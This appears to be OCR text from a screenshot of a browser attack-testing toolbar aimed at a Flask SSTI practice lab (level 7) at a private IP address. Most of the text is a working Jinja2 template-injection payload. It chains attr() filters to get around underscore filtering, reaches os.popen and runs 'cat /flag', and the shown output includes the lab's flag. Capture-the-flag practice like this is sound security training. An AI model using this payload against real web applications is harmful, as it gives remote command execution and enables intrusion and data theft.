 Hello SSTILAB{enjoy_flask_ssti}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tam
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://192.168.231.129:18080/flasklab/level/7
enctype
Use POST method
application/x-www-form-urlencoded
Body
code={{''|attr('__class__')|attr('__base__')|attr('__subclasses__')
()|attr('__getitem__')(117)|attr('__init__')|attr('__globals__')|attr('__getitem__')
('popen')('cat /flag')|attr('read')()}}